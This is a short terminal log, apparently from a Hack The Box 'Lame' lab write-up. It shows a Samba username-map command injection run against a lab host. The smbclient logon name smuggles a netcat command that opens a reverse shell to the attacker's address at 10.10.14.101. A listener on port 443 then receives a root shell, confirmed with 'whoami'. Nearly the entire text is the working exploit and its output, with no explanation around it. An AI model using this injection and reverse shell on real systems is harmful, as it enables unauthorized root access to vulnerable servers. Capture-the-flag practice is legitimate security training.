 tiro@Kali:~/Documents/HTB/Boxes/lame$ smbclient //10.10.10.3/tmp --option='client min protocol=NT1' -U ""
Enter WORKGROUP\'s password:
Try "help" to get a list of possible commands.
smb: \> logon "./=`nohup nc -e /bin/sh 10.10.14.101 443`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
smb: \>
tiro@Kali:~/Documents/HTB/Boxes/lame$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.101] from (UNKNOWN) [10.10.10.3] 39157
whoami
root